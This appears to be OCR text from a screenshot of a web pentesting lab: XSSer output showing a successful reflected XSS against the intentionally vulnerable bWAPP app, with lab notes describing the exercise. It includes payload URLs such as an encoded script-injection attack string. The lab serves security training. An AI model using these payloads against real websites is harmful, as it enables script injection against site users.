 LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.71.185.3/htmli_get.php?firstname=XSS&lastname=hello&form=submit
[+] Vector: [ firstname ]
[!] Method: URL
[*] Hash: 23fd6a0b5f51546c9cab9a2cc537e42e
[*] Payload: http://192.71.185.3/htmli_get.php?firstname=%22%3E23fd6a0b5f51546c9cab9a2cc537e42e&lastnam
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: http://192.71.185.3/htmli_get.php?firstname=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&l
[!] Status: XSS FOUND!
--------------------------------------------------
root@attackdefense:~#
*C:\Users\91959\Desktop\Exploitation phase.txt - Notepa...
File Edit Search View Encoding Language Settings Tools Macro Run
Plugins Window ?
Exploitation phase.txt kql.txt new 1 comments.txt
1 Webapp Pentesting Tools:
2
3 Lab7-Authenticated XSS Attack with XSSer
4
5 Lab Description: Web Application
Pentesting Tools can prove to be very
helpful while performing penetration
testing.
6
7 In this lab exercise, we will take a look
at how to use XSSer to perform an
authenticated XSS attack on the bWAPP web
application.
8
9
10 Objective:Perform authenticated XSS
Attack on the web application with XSSer.
11
12
13 http://192.71.185.3/htmli_get.php?firstnam
e=%22%3E23fd6a0b5f51546c9cab9a2cc537e42e&l
astname=hello&form=submit
14
15
Ln : 13 Col : 110 Pos : 526 Windows (CR LF) UTF-8 INS
LXTerminal bWAPP - H...a Firefox Burp Suite...ry Project 1 2 3 4 8:58